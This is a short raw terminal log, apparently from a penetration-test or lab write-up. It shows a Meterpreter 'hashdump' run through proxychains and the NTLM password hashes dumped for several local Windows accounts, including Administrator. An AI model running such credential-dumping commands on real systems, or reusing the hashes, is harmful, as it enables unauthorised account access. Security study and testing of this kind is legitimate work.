 meterpreter > hashdump
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
Administrator:500:aad3b435b51404eeaad3b435b51404ee:ba21c629d9fd56aff10c3e826323e6ab:::
Adrian:1003:aad3b435b51404eeaad3b435b51404ee:51a52c415264a8fc31520f66f2f50459:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:44d8d68ed7968b02da0ebddafd2dd43e:::
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17